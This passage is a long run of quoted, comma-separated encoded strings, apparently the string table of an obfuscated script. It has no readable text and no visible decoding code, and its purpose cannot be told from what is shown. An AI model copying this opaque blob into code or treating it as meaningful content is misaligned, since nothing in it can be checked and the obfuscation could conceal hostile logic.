XdzgXp','vKu1sgjty3byvdfTzfC1AMrhBhzIAwGYteHJC2vdEdvm','BKTtDeLlrei0tvrvmuXdzdrKrtfTsNLRCLndz3DLrfe1','wfiXy200z2nemgHxmtbZzer0ou8Zmg9lvhrTzfC1AMrh','CeSWz29nsgD4wvrnC0OXwNvKA3DUs1n0suTeqJrpvfLZ','sJbgrgj6tLHvrtLPy1HfBKXdzhPnwgSXuMTNmeP5D25K','z29nsgD6tMPrC0P6sxLuv0LUs1n0suTeqJrnv1f4tenJ','DhnkEwTYu0nND2vevMHou3DUwLCWmvLty3blmgDVtuHN','mwmXuw1st1eYDffwELL4u0nJC0OYuNHpv1jytMTnD0P5','zgPIu2nWsZbNB01iz3LnmLLZsJnOCweYD25lu3rjs0rc','sgD6tKrfC0OXuwTpvwnUs1n0suTeqJrnAMD5tenKvuPe','EK1hwxnkELi1u25JBKTtDeLlrei0tLrKA0XdzdrKrtfT','sNL3BLz6zfnzmvzktJjotfuYDfHkExDUvJfkrgvvwKrH','vgf5og5mq2r3yuzkALzvtNjsrZvysNL3BLz6uJbzmdLR','BKXdzhnvmJLtzwPkAu5dy3nkmwrrvM1su2jxouHImdvq','yLnPz3DLre13txL3BLLwDevjEwnWwfn4ELCWB29nsgD6','ne16wtnmq2rIyLnsvKP5A3jtq2D3zurnEvPtD25prgHc','DeLlrei0tvDoA0Xdy2PoAKj6sNLRCLndz3DLr05RtenK','s1yWovndz3DLre13wLn3BLP5wLvnu2nWsZbNB01izZfz','ALnwChnzmuzSzvnJC0OWvMHAr05lzuvkALqXy25mq2r4','txPnvvLUs1n0suTeqJrnv1zTtenKtMvywLjkEwTYu0nN','tKTIv3n3sNL3BMvStNjtmK50yJnSwe5uuw5mq2rytMXK','wgPnBKTtDeLlrei0twPND0XdzhnxBvPhsNLRCLndz3DL','nuXdzfvkrgXisNLRCLndz3DLre0Ytun3BLryBdjvu2nW','y3blmgDVtuHNEK5hvxnkEuzTtMTVBKTtDeLlrei0ttjn','rxnkmNHStvDRBKTtDeLlrei0wM1vC0OYD2TwBxnUs1n0','uKHpr3rjsNL3BLyXrNftmwmZzgTgwe5hrw5mq2rTtuDk','BgnUs1n0suTeqJrAr1LZsJbzALfTz25lu3rjs0rcne5Q','DeLlrei0tvDzEuXdy3LwmNbysNLRCLndz3DLr0KWtenK','q2rhstbkB0P5A3jtq2D3zurnEu5tD25AvZaXwvnJCeSW','qLyXsMPtrxHRwta1weP5D25wELi1vuDKmwvhtLnwEwnZ','ne5hvMLmq2rSyLrwAeP5Bgrlr0OWyJjfC2ndBgjvEwD3','q2rKs0HsB2fytMjkmezjuZfgvwj5zgrxEwqWyJfomgnT','D25nmgHuvenJCeSWz29nsgCXtwPvC0OYBZfArKfUs1n0','q2nWsZbNB01iz3PnrfLZsNLnmK1itw5lu3rjs0rcne1x','B01iz3PpvgnZsJncv0KXB25lu3rjs0rcnfPTrxnkmfz6','nKXfrxnrAwS3zLn4D1CXvw9nsgHOt1n3BLzfnuHIu2nW','mLz0tLDfBKTtDeLlrei0tMPsBeXdyZrpruzysNLRCLnd','suTeqJrovgmYtenKtePUBdrkEwTYu0nND2vettfzu3DU','wuOXmwjkm0iXyZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rK','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','yLD0mvz6uNnArtvSuxLJC0OYAe9ovMGXtwTnBKXdzfHo','mgDVtuHNmK1euxnkmeP6wgTJBKTtDeLlrei0tw1zmeXd','y3K5A1n6AhznA05OsNL3BMviAgHsBKPSzvnJC0OXzfbx','D25KmMGYwLzKuwjxD25mq2rZvtj0Cvz6wLrvBKjOsNL3','zunJCfHumtbxmuvVtuHNEvPhtxnkmeP6wgTJBKTwmdDK','wtbpq3DUvM01mG','m1z0ytfWwe4WnwTvA3HWsNL3BLz6wNDzmhb0ytfcELDx','sgHPwvn3BMfwBeDwq2nWsZbNB01iz3HAr01ZsNLgBu5R','DgiYvNHzu2nZsJfJm2fhuLDIvZLjvNPKs1PfBeHkExDU','sNLSzeTiuxnkmw9Us1q4D2vevMHpAKi0tJjfC2remw1x','t0DnC0OWwwPrBwDUs1n0suTeqJroALPQtenJne9frLHk','sfKXtNzzm2r4sNL3BMnTuMfzmuzUuM1os2nty3nkmfju','Cu1izZbnq3r1t200C2jdC3jkvei0tKnRl2f5CZLvm1j5','Eu9hovnwELjtwKu5rgeWuw5mq2rytLzovLjwtNzJm0Pi','mNr0wMXJBKXdzdnnsfzVzfv3D0P5D25wmuPyt0HbEfPh','wJj0m1vTtLzzu2nZsJnKBLzTtKTvmJLVvNPABeP5D25r','q2rUwLu1A1rvCgLKr2C0yJfKEfeYovzHBe52y1nJC0OX','A0yYuxLJC0OWwJfHr05kvg5kBuP5D25KEK5ftuzKuMjv','u3rjs0rcne5TrxPmq2rmsM5SneP5A3jtq2D3zuDjneXd','tNHkExDUutfoCLeYnvrIELzytJbnBKXdzhbzBMT2zw5k','BfPQsNLSzeThz3nIAxD3zurfD0XgC3DLr1LZtuHNm01S','DLKWAhrHmJLPyLD0CeP5D25wmuzitdnbEfPhuLbzu2nZ','venJCeSWz29nsgCXtwPjC0OYzejKv0LUs1n0suTeqJrn','q2D3zurnmK1tD25wvfPgy0nJCeSWz29nsgD4tLrjC0OZ','wvnJC0OXzfnHBey2zfrKALrSy25mq2rdt0C5A2vvBeTz','tenJAfiZqtvkEwTYu0nND2vesMPoExDUy3PnEfjPy3bl','A2rRAeHkExDUvJfcnwrRtKrHmvP6wvnJC0OWtK5Ar05i','uvfSmuLkEwTYu0nND2vertjpq3DUu2TswfzPy3blmgDV','mLPRtenJmgvvCdnkEwTYu0nND2vevtvoq3DUwLCWmvLt','vKu5we5fzfLkExDUvJfbmu5UqLrImfjcuNLJC0OXzfbt','rxPoAxDUtwPktLLPy3blmgDVtuHNEe1uvxnkEKjPvM1n','BuPysNL3BLfQtMfzmgrnt1znBKXdzfHvv3HQvMT4vfvw','D25jvwr3t1nJCeSWz29nsgD4wKDfC0P6sNzuv01Us1n0','C0P5A3jtq2D3zurvEK9dD25Iq1jxyxLJCeSWz29nsgD5','ExDUwvz0ruL5y3blmgDVtuHNEK9huxnkEKjPvM1nBKTt','EwD3zuDfneXdy2Hsm0e1sNLSzeThwMjvEwD3zurzD1L5','vJfgt1KXqMPzvxrUuNLJC0OXzfnLBgrTyLC4CMrxrw5m','zhzwrNbnsNLRCLndz3DLrev3wKn3BLjytM5zAwnWsZbN','tNPNnuT5odLkENqYwvHjz2f6mg5kENrTyJnjB2rTrNLj','BKXdzenxv2WXy1rOCK55y3nkm1jOuM1ot2vivLnkExDU','suTeqJrove01tenKC1DTwKDkEwTYu0nND2vewtfAAxDU','n2zuDdjzweLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1PO','tLHsA1zuAhzovMmWuM1sv1Lty3nkmLjuyNPcmgfertvk','Bgrmq2rUsNLRn2nTvJbKweP1suDAyLv5z3DLrfK0txL3','ntyYotDns2vqsMi','EwnZsJnKtvLvEdjxrxnUtenKA2rvAdnrvtfmsNL3BLfv','zurzne5PD25nBtLowxLJCeSWz29nsgD6tNPRC0P6sNzu','uMToDLz5y3nkmLjeyJi1A1rUAgPumKvUtenKwfvTAgTu','y3nkm05SvJjKmW','zwXJmfrgqw5mq2rhu0vkA1zystbnu2nZsJnoDgj6Aevn','AdnLBtrUs1n0suTeqJrnve5RtenKBgjuvMHkEwTYu0nN','m1jWyJi0B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fx','v0HKnMjPy3blmgDVtuHNme1xtxnkmNHStvDRBKTtDeLl','BKXdzdrvmNqYyMTJngfdy3nkmwmYvg1ougnUuMPuEKzy','twPRmuXdzhHKmK50sNLRCLndz3DLrfv3t1n3BKThnvfI','tuHNEvPTvxnkm0jxstfVBKTtDeLlrei0tLrnEuXdyZbu','EeP5A3jtq2D3zurrEu1dD25osgXlzhLJCeSWz29nsgCX','y3nkmwrszeDstMjxouDIv1PysNL3BMruAhzKBLjRtdjo','DdvkExDUwtfWtgnvrNHKu2nZsJfJmgfhuLfrmNrjvNPA','svvKD09ty3blmgDVtuHNmvPhvxnkmhbfvJfzBKTtDeLl','BKTtDeLlrei0twPvEeXdzdvvAvy0sNLRCLndz3DLrfeW','zdnWDuP5A3jtq2D3zurrEvPtD25LvM9WvhLJCeSWz29n','A3jtq2D3zurwALPPD25nBgrXvNLJCeSWz29nsgD6t1rj','C2rQmxHxmw9VtuHNmK5utxnkmNHStvDRBKTwmg9Hq3H4','DMeXzfbsmKzey1nJC0OZtKrHmMH1uti5sLz6wKXkExDU','CLndz3DLre16tun3BLCYmgTwu2nWsZbNB01izZbzvfvZ','uM5vAMDUs1n0suTeqJror1v6tenKngfTDhnkEwTYu0nN','vfjQAhzzm2HysNL3BLz6vJbzmu5uytfSCLeYDenkExDU','yM5wC2jdEdjpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','BKXdzgXJmKzkuKzND0P5D25wELKWzuDsmLvTtKTzu2nZ','uKv3BKXdzdfJwgHQvgT4vfDty3nkme5kzeDov1PuzgPv','AwnWs1n4A1CWz29nsgD4t0DnC0OWsNPyA2nUs1yWovnd','r1jxt0C5D1z6vJbArLPOsNL3BLz6vLnArxruyNK5we5S','suTeqJrnvgD5tenKuvfSmuLkEwTYu0nND2vevM1pu3DU','vJfcC1KXqLPAvfjUy1nJC0OYnxHtmdvytMPcvfPTmxzH','veeYtenKC1DTwKDkEwTYu0nND2vettroq3DUsvDzmLnP','t0n3BLvfsMrtq2nWsZbNB01iz3HzEK1ZsJbWrvyXww5l','sM5SneP5A3jtq2D3zurnEfPPD25tEvO1zunJCeSWz29n','rxnkmfLQuw1NBKTtDeLlrei0tKDvnuXdy29IBej0sNLR','v2HnzuDotMnty3nkmwrtzw1wmfrSsMPtm0vUtenKB1LS','BKT5z25nrefUsZj4yKOYtM9zwePeyJjsBffyuw5yu2GX','s0rcne1Qrtjmq2rxyM5AtuP5Bgrqv1OXyM1omgfxoxvl','BvjrwNPNBKXdzfHvshbeyvvoDK4WsMHkExDUvNPAv1Pf','BLyXqLnzmdfTt0rowe5UA25mq2ryvhPbm2rftNjLA1Pi','ne5xuM1mq2rZv21Ar0P5A3jtq2D3zurvD09dD25JrLLQ','EwTYu0nND2vetxLzAxDUttbOvfrdy3blmgDVtuHNmK5e','m1PfBhrIm05ytLzAA1vfy25mq2rytKrKALrxmxjtmMru','zfzHq2HzsNLRCLndz3DLrev5wML3BLPxmdfzu2nWsZbN','v0P5A3jtq2D3zurkBe15D25xA1ztuLnJCeSWz29nsgD5','tuHNEvL6txnkELi1u25JBKTtDeLlrei0tKrzEKXdzfzo','z3DLr00ZtenJD1LSwMPkEwTYu0nND2vertjAq3DUsvDz','q2qXv2PsrLjStNjAAwnZsJnSDgiYsJvLseL5sNL3BMrT','CeSWz29nsgCXwLrJC0OWqJblrMTUs1n0suTeqJrnBuuX','uti5uKP5D25wELy0wKu1vgj6sLHouZLQuJnfBKXdzfHo','u0nND2vewtvnExDUsxPzD2n5y3blmgDVtuHNmK5QA3nk','rvPTA25mq2rytKvWA1rvtNzrBgmXuM1su1Lty3nkmezP','B01izZbzv1fZsJjgyLjdtw5lvJa5wM5wDvKZuNbImJrV','s0rcne5uAgHmq2rUsMXrEeP5A3jtq2D3zurjD1LtD25w','ExDUuwXKC1KXsK5psffUtenKwfvRutfIvu52vJnwweP5','Ddbzmda0yJnSwe5Uvw5mq2r1ttbAALvgtNjJv1zisNL3','BfPsBffUs1n0suTeqJrnvev3tenKEK16rKDkEwTYu0nN','DeLlrei0tLDwBuXdy3LwmNbysNLRCLndz3DLr05PtenK','txLmq2m0t0vgweP5A3jtq2D3zurwBu15D25wvfPgy0nJ','tenKqK9hDhHHBgX4u2LJC0OZsLrHmgH3zeznnuP5D25w','ExDUvJfcsvjiqtrImJfevNLJC0OXyZbrBvjuyLD0q1z6','yMXcDeP5A3jtq2D3zurrme5PD25uwgWYvvnJCeSWz29n','txPrC0OZrJnzmJbUs1n0suTeqJrnBu13tenKCfDvwLvk','tenKm1yYEgPuAZv0tNLJC0OWtK5HvKjdtvDfBKXdzejp','ngrxCezkExDUvNPAs1PfnvrHmhrytLvst0P5D25rwgrP','sJjOwfyYtKjAsfvUtenKwfvhEgPtBLi1vKDgseP5D25r','mvLQzgXwEwnZsJnAwfLTmujnBwTUtenKDe9hDdnwELPS','C0OXuK9smJbUs1n0suTeqJror016tenKvuPeBeHkEwTY','sNL3BLz6vJrzmujPtdjotveYDenkExDUyZfoDMrvtM1n','yJnwmfKXstrHmNHPy1nJC0OZuNrIEKPytJnSm1PxrLHx','oti1mw5gCMXwBq','z29nsgCYtxPrC0OXvtjswefUs1n0suTeqJrnmLKZtenK','zejxBe15y2POCK15y3nkmwrtvg1stu9houDHv1KWsNL3','EwTYu0nND2vertbAq3DUwNLAvu1ty3blmgDVtuHNme5T','y3nkmLe0yJnADG','D2verMXoExDUu2TswfzPy3blmgDVtuHNEfPQz3nkmvP1','rtrIme5htuHkrKP5D25rBuOWwKzsrgiYAenJu2nZsJnz','DeLlrei0txPNmuXdy2HAALPlsNLRCLndz3DLr0zStenK','ntC4nZa5wMnIAufQ','wLrbC0P6qMLwBu1Us1n0suTeqJrnvgT3tenKngfTDhnk','wfjyvvvor0P5D25wmui1zw5KDgeZqNPJu2nZsJj0DgiW','tenKme9houvwEMr3wKvNngeXvw5mq2rgutj0mvz6wLfu','AgnPqLrqvwDZy1qXDvPyy2DvBvzUuLHOD0ThwMjvEwD3','mdfYvti5rfz6zdfkExDUy0DkrvDgyZntmwDUtenKwfvS','rNrjs0rcne1TtxHmq2rluKzKv0P5BgrqvwDVtuHNEK9h','ze1tEwnZsJnorgiXtLHvvwrQuvzJBKXdzfHov1z1wKrk','sxHmq2rhstbkB0P5A3jtq2D3zurrEK15D25zvNrfsxLJ','m3bHturKCvz5y3nkme5eyJnSAfuYDg9wELPWsNL3BLjy','tuHNEu1QA3nkm0jxstfVBKTtDeLlrei0twPkBuXdze9t','uKPzu2nZsJnsra','q2D3zurvne15D25LsfjowMLJCeSWz29nsgCXtwPNC0OY','zurrEu9dD25nBtLowxLJCeSWz29nsgCYtLDnC0P5rM1o','sNL3BMmZzg1prMrqu3PzBKXdzenushbOvJfkDvDPy3nk','sJnstLjitLHvBff5sNL3BMmWBgTzmdr6yLHJBKXdzfHu','nfPQqxnkEKL5vfDjBKTtDeLlrei0tLDrD0Xdy29IBej0','y1zWq1PfBgfHvvfUtenKnLruqxLsrNbSsNL3BMrTstfv','BKTtDeLlrei0tw1wAKXdy29IBej0sNLRCLndz3DLreL5','DeLlrei0twPSAKXdy2PoAKj6sNLRCLndz3DLrff3tvn3','D25AAMHYvdfJmgvxmg5mq2ryvurNEwnTmxjosezisNL3','sgCYt1rRC0OXqKnyvwDUs1n0suTeqJrov1PQtenKuvfS','mNrYuMTJBKXdzezxvvPRvg1gCe5dy3nkm05uytj0Bwjx','uK9rmJLQvNPrDLKXsLHkExDUvJfjmgjhuK9Lr1jmwvnJ','vKjIvZLHzuHfBKXdzfHorwrpyxPkmfKWAeHkExDUvNPr','AuP5A3jtq2D3zurgBe9dD25wBtuYvenJCeSWz29nsgCX','yZnJu2nZsJnzEfPUBfHvv2XysNL3BLyXqMfzmduZvdj4','sJnABMjhtK5rmJLRvNPAweP5D25wELPisZborgiWwJzz','we5yrw5mq2rdy21OALvRA3zArLzOsNL3BLz6y3PArKPu','CeSWz29nsgCWwwPJC0OYBZfArKfUs1n0suTeqJrorfKY','zvnJC0OZwLrImLy2yuzsr0P5D25HrZf2veC5BLfTtLfz','ELPxwtbOrgj6zg9LrK1UtenKAfuYodrJrxHhwtb0AeP5','ExDUy2TVELKXuJjwBu5tvNLJC0OWrM5HAZLyvvHgnKP5','C2rPEdnmsgDWtZmWC1PgDeLlrei0tLrbEKXdzhbxvvPv','A3jtq2D3zuDoAa','zfvuA2r0sNLRCLndz3DLrfjTwxL3BLDizdzIAwnWsZbN','BK1QsK5zAwnWsZbNB01izZforefZsNLgBu5RB25lu3rj','yZftBu5rvtjZmfPStNjHEwnZsJbAAK4YtKTxBvjRvdnf','tJjnC0OWwwPrBwDUs1n0suTeqJror1KZtenKDLzgCe1k','sgD6txPvC0OXCezvA1vUs1n0suTeqJroAKjTtenJB2jS','C0P5rKHJrgTUs1n0suTeqJrovev5tenKyvjwsKzkEwTY','sJjJD2vUrKntEMDUtenKwfvSzgXzvezlwKzkseP5D25L','EuXdze9tmLL5sNLRCLndz3DLrfuYtwL3BLfiuw9xu2nW','A3nkmfz6wJjjBKTtC25Ar1vUwfnOBvCXuw9nsgD5txPz','vxPAu3DUtuDkv1L5y3blmgDVtuHNEK1uuxnkmNHStvDR','BgnUtenKwe4WohLsvK52tvvAweP5D25IrejpwtfArgeY','m2W0zw5SwfqZCe5kExDUzevoCLiXyZjurwr1wvnJC0OZ','tenJEvyYCfHkEwTYu0nND2veuxDzAxDUu2TswfzPy3bl','zhPIvZLmytfoCK1wyZnIu2nZsJfJm1fTtK9twfjQu2To','ww5lu3rjs0rcne0YrMXmq2rwtMTwD0P5A3jtq2D3zurs','EwnZsJnvD04YtLvnBuPwsNL3BLyXrtbovvjuytnOrMnt','v0PtwtaXtMrty3nkm1u0ytjWBfz5y3nkm1zmyLn0q2vf','AfDzmdvuytfVBKXdzfHomu5HvJfcB1PgtK9oq2nZsJfJ','swDwvdfjteHbowuZmdDJrNrws0rcne5euM1mq2rbzenO','EwTYu0nND2veuMHnExDUwJbgmvLPy3blmgDVtuHNELPe','mLPHwtb4AeP5D25Ir0zeu2Tgsvj5y3nkm2HuyJfKqLKY','wLDjC0OZqLDjmw9Us1n0suTeqJrorgHOtenKzvnSnhPk','m0XdzhHKmK50sNLRCLndz3DLreKZt0n3BMvwB3buEwnW','tJnWq0P5D25wELzWwLDWngrhtLrwEwnZsJjSvgiWDg1u','CeSWz29nsgD5wvrjC0OXCezvA1vUs1n0suTeqJrore0X','ueP5A3jtq2D3zurjEvLPD25Lr3bYyKnJCeSWz29nsgD4','muK0sNLRCLndz3DLrfuYtLn3BK1hsLDzEwnWsZbNB01i','wxPvC0P5ttjnse1Us1n0suTeqJrzALLZsNPkDLrxtw5l','v1PfntfkExDUvNPsnfKWovrIm2H2vfDRBKXdzfHowgXO','m1POy2LcuvbvB3nLvdfTvZfbB01iz3LnEMTZsJjKqMrx','sxnkmhnTzvHNBKTtA3jkm0fUwfnOq1CXsw9nsgD6t1rR','rei0ttjjEeXdzhPnEKzhsNLRCLndz3DLrezOwLn3BMny','sezZwKuXAfeXsw5mq2q0uti5BgnUwtftu2nZsJfJmwrx','ngiYounKmJuZsNL3BLz6wNnzmvjOyuDosLPxrw5mq2q1','s1nZBMfdzgrmsevWsMLABwrxnwPKr2X2yMLOm0Xiz3bL','s1n0suTeqJrove5RtenKnfPvmxDkEwTYu0nND2vestro','wvz0ruL5y3blmgDVtuHNEu1uuxnkmdvmwMPjBKTtDeLl','sw5lvJbVwNL4mgfhBhPmr1OXyM1omgfxoxvlq2W3zg1g','zfHumMX3yw1At1PfmwHkExDUzg0XDLPxCfrImuPytJjv','z29nsgD5tvrNCW','z2ndrtLqweu3zLn4A1CWz29nsgD5wvrNC0OXnuTyAK1U','tM0WBKXdzdzvmJKYuKDKDwf5y3nkmMXuyJjOqK1xCgHk','reuWtKn3BMvhvK5Jq2nWsZbNB01iz3Hnv1vZsJbZBwvy','vZH2uM5fBKXdzeDtBfPRvMPODK0WvLHkExDUutfoCLDx','vMHkEwTYu0nNDW','tvvzBKTtDeLlrei0tLrgAuXdzenJmtvisNLRCLndz3DL','mxzpvMmYvhLJC0OXyZjIr05uuti5rvLvmdbkExDUvNPJ','tenKr09hou5wEMrVwKuXvgeWrw5mq2r1yLD0yvz6uMHw','vKzWtuP5A3jtq2D3zurjEfPtD25wq1e1uNLJCeSWz29n','z25lu3rjs0rcna','sNL3BMrvnhDKmfzQwvnJC0OWrLrImvPytLvWA1ngtNjz','ytfnBKXdzdvzvxbRvgToDLzisLHkExDUzg1gvvfyAe1z','mwmZuw1svgjxovrwELPpwKvKseP5D25LrZfYtw04EMfT','re00tenKDLzgCe1kEwTYu0nND2vevMXAq3DUwLCWmvLt','wKP5A3jtq2D3zurrm09dD25tA1jyvMLJCeSWz29nsgCX','sJngm1KYmg5lu3rjs0rcne5uA3Dmq2mWvg1WBeP5A3jt','vw1ovu1fnwPvr0vUtenKwe5evKrwmuu1uvzJmfr5y3nk','yZjIu2nZsJncvgiWEhjnvLPQvevJBKXdzhfpr3ryvNPr','C2Lkvu0','u0Pyz25lu3rjs0rcne1TvMTmq2r3vMLoyuP5A3jtq2D3','suTeqJrnBvuWtenKBLfyvMLkEwTYu0nND2vhvMXmq2rZ','A3jtq2D3zurfEK55D25wr2rtt0nJCeSWz29nsgCYt1Dv','D0XdzgXIvfzOsNLRCLndz3DLrff4wML3BK1hsLDzEwnW','zNvUy3rPB24','sNLSzeXdzg5kEwS3ywOXBvCWz29nsgD6wwPzC0OYEgXn','tNzmmwrtuJjWm1z5y3nkm1j5uM1stveYohLLsevUtenK','AwXqsNLSzfbxwJfIBu4WyvC5DuTiy3nLAwW3zg1gEuLf','sgCXt0DjC0P5AhvvrZbUs1n0suTeqJrAvfvZsNPsnvnU','D25Kvu52yuDODgf5DfHomwnUtenKnfeYourwELPVwKzg','sZbNB01iz3HnvevZsJjSwLjSuw5lu3rjs0rcne1usMPm','u3LAnwvdy3blmgDVtuHNmvLxuxnkmMXAuMXrBKTtDeLl','otmZndHYq2nJBLq','wKzbBKTtDeLlrei0tvrrEuXdy3DzBfPQsNLRCLndz3DL','wMPAs0P5A3jtq2D3zuDfmKXdyZbLvxaZsNLRCLndz3DL','tuHNme56wxnkEKPyywXJBKTtDeLlrei0tKDABuXdzhnA','rtvnAxDUyKDvEgfty3blmgDVtuHNEe16sxnkEKP2vfDn','EuLgrtLvq3HcufH0ou8WrMjvu2D3zurzm01PD25LvKLS','CLndz3DLreuYtML3BLjPtKnHq2nWsZbNB01iz3HnmKLZ','D25xA1ztuLnJCfHtAhPmr1PIvxLND2veuM1Aq3DUvM01','EwTYu0nND2vevMTnExDUy1HKAMjty3blmgDVtuHNEu5e','D2vetMLnq3DUwNLAvu1ty3bmr1jIu0nND2vewMLnq3DU','tM5zAwnWsZbNB01iz3Lov0LZsJfOm2vTng5lu3rjs0rc','zfbKvKLUtenKwe4WsMPtvNbZwtfoBgrty3nkmLK0yJnk','BgvUz3rO','meyXwwLJCeSWz29nsgD6tvrbC0P5AhvvrZbUs1n0suTe','mwmXv21os1uYDfjzBe5YwxLJC0OWwtrImfzytLzkA1vg','CvPty3blmgDVtuHNEe5QrxnkELi1u25JBKTtDeLlrei0','EMDZsJj4yvPRww5lu3rjs0rcne5hvtfmq2rZv21Ar0P5','v2LJCeSWz29nsgHTt0n3BMjduLDHEwnWsZbNB01iz3PA','ruzysNLRCLndz3DLr1jQtenKq2mXnuHkEwTYu0nND2ve','mgDVtuHNEfPQrxnkEKL5vfDjBKTtDeLlrei0ttjgBuXd','zeDjmePVsNLRCLndz3DLrfKYtML3BMvwB3buEwnWsZbN','ExDUvNPKyvKXtKrImhr2yurrBKXdzfHomNHQvwToDMjx','wtbJBKXdzfHosejQvuCXDK5wyZbzu2nZsJbkB05yuLHv','v1PytvHoDgiXA25mq2rytNPoA1nvtNzHrMmXu21ssvj5','BKXdzdjIv3reyurgCwnty3nkmJq0ytjWwe5TrK5Hm0vU','t1rvC0OYrMjsq01Us1n0suTeqJrnEK5StenKD1zPtMfk','EMH2utnkswfhtLrwEwnZsJjSmfviCfHome5isNL3BMmW','q2D3zurnnu1dD25Lr1zoy0nJCeSWz29nsgD4wxPRC0OZ','C0P5A3jtq2D3zurrnu9tD25IrNbTuMLJCeSWz29nsgCY','uMHkExDUvJfgs1KWCgHrmLzWuNLJC0OZwNHrBu5pwM1w','yZrHEKfUtenKEvOZuMPsEMH2vdfJmff5y3nkmNbjzg5s','EwTYu0nND2veutnnu3DUvM01mLrdy3blmgDVtuHNnu9t','BKTtDeLlrei0tMPwAuXdyZbuBxbSsNLRCLndz3DLr1K1','q2rSv2TOwvz6wKrLq2nZsJfJmfrTtK1prZLjyuDKCeP5','wLHkExDUuMToDLeZvKLrBu5vvNLJC0OXzfjAA3rytJb4','mJi1odnMs2L4suu','ExDUvJfcv1KXvxHtExrytM5vBKXdzfHvvgrQvurcnvKX','CeSWz29nsgCYt1rrC0OYy21wrevUs1n0suTeqJrnmK5R','BtaRugLNDe1iz3LlBxDTtuHNmKTtAZznsgD3s1H0Dvbx','mK1tD25wq1e1uNLJCeSWz29nsgHStKn3BKThnvfIu2nW','mtiXnJC3mhHbBKH0tG','D25JEK14uMLJCeSWz29nsgCXtLDnC0OYvNrov0vUs1n0','yuDotu1Qqw5mq2reww5sALmZze9zmuzOsNL3BLyXqKXw','sJfJmLjTuKTvmJLrvNPKs1KWzeHkExDUzurOCK4ZqNrI','qxnkmdvmwMPjBG','BKzUwvvJBKXdzdzKsgHRvLrODMfUsKHkExDUvJfgmLOZ','we5hA25mq2qXwJjWrLyWoxbHEwnZsJbwAMrhtKPnm0zm','DeLlrei0twPjEKXdzgXIvfzOsNLRCLndz3DLre15txL3','D0P5A3jtq2D3zurvmK5PD25wBtuYvenJCeSWz29nsgCW','mgDVtuHNme9xrxnkELjpyw1vBKTtDeLlrei0tKrRneXd','mhbcu1DOALrSy25mq2ryvuDsALrRmvbvBgmWy1nJC0OX','tenKEMqWou5KvNb4sNL3BLyXqJfxBvjnyKDssMnty3nk','q2r4zdjoDeP5A3jtq2D3zurkALPtD25Ir1v4yvnJCeSW','BLyXsJzvrMmZuKrswe56uw5mq2rytJnOA1rvtNjtBgmX','wfqXBwrxnwPKr2X2yMLOmKXiy3nLq3G1teHVCguZwMHJ','vM1kvfzTrNHkExDUzfzoCMfhuxHsreLUtenKA2fgwMPt','CfmZzfHkExDUutiXDK1SzfbAwejduNLJC0OWvMPxBu5p','Evrxsw5lu3rjs0rcne1uwxPmq2n5vJjWweP5A3jtq2D3','t0rkEe9hDhvkExDUvJfcwvqYDfrImLiXwvnJC0OZA3Hz','s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjSsNP0ouXiuM9H','EgqYtNrkEwTYu0nND2vetxHpq3DUvM01mLrdy3blmgDV','D25LvgH2wwTwBu5wvw5mq2rRt0C4mMnfndnzmvj4sNL3','vM1mq2q1vwLwneP5A3jtq2D3zurnmK1PD25prgHcvNLJ','zdrAsfjQu1DfELPfmwHkExDUvNPABfDiAhrImwHey1nJ','muzouJnJBKXdzfHorZbYuvvoDMvUsMHkExDUvJfknfPf','tKn3BLDizdzIAwnWsZbNB01iz3PoALvZsJngm1KYmg5l','D2vetxDzAxDUyKnsv2f5y3blmgDVtuHNmu5ey3nkmM8X','wwnty3nkme5HzuDotMvfDffkExDUzhPOCLjxsMfvmvvU','yvC1A2iZy3blwhG4s0C0ovPSDeLlrei0ttjfnuXdy3Dz','s1n0suTeqJrovfL6tenKnfPvmxDkEwTYu0nND2vhwtfm','m1PfovHkExDUyZjAtwqXzffuseLUtenKwe5xAgPvBhbt','y3blmgDVtuHNEe1eA3nkmMnTvKrfBKTtDeLlrei0tLDv','sgD5wMPjC0P5AhvvrZbUs1n0suTeqJrnBvu1tenKCu5x','tNL3BLHvCgvHu2nWsZbNB01izZbovffZsJj4yvPRww5l','z3HzAMTZsNPNnffwy25lu3rjs0rcne5xvtjmq2rwtMTw','BgHmq2r6txPgr0P5A3jtq2D3zurgBu1dD25JrLLQv2LJ','z3DLreKWwML3BMiXuMfuq2nWsZbNB01izZbnvevZsJe1','og5lu3rjs0rcne1QAgPmq2rxyM5AtuP5A3jtq2D3zurz','sZbNB01iz3LnAKvZsNPjEvrxsw5lu3rjs0rcnfKYwxnk','me9dy3nkmwmYtKHsqK9how1JmgnUtenKwe5xuMTwBe5Y','u3b3wvHkELPvBhvKq2His0rcne5QzgXmq2rruwWXsuP5','y3PtrK5nsNLRCLndz3DLreL3tun3BMfwBeDwq2nWsZbN','y3blmgDVtuHNmK1etxnkEKjPvM1nBKTtDeLlrei0wMPj','mhH4sNL3BMnwBfvAvvzpyvnJC0OXyZnvmvPXzuvAALnx','AdjzweLNzgLcCgjPqNDlv2XTs0DAyLnPz3DLrfv6tNL3','mu52yM01t2fty3nkmwmXuM1su1eYovbwELzZwtbSEeP5','DeLlrei0tMPcBeXdzhnkrLPYsNLRCLndz3DLreKYtwL3','we5yBhPHseuZwKvWsfzhtLHoBwW2vJfcmvjPy3nkm000','sJrJu2nZsJjKBvLTDevAvxnUtenKm1OYEgPvmu52tdfJ','sJvkExDUvNPwr1KXtJbsBu5wveDRBKXdzfHumwrlzdfo','wfqWwMPtv2HytLzJm1j5y3nkm1jAtdjsu1DhBfPkExDU','vwTWALuYtNHAvZf4sNL3BLyXsJzJBgmYwMXcwe4ZA25m','muzyyKDrEfDTuLDwEwnZsJbsyu0YtK5nvK0WsNL3BMrS','tenKmLPxnvnwmuf4y3LJC0OXyZfKr05xyZj4ALneAhjA','sfzhwtfsAeP5D25KrgH2vwXKuLr6sKDwEwnZsJfKuMrT','mgDVtuHNmu5uwxnkm2XtsLHNBKTtDeLlrei0twPvEKXd','D25jELL3y3LJCeSWz29nsgD6t1rzC0OZBgflvtHUs1n0','sNPyA2nUs1yWCe8ZmtjzweLNywL4CKXhD3nIAxH2ufC1','BKXdzfHum1P2zwT0u1KXsMHkExDUy3PgDwnwzfjxsfvU','ne5xutfmq2rWv1vAvuP5A3jtq2D3zurjne9tD25swe5U','tuDNEvLTA25mq2rytLrKALvvBZnzmdK0vhLJC0OZttrI','rKvJv2m0y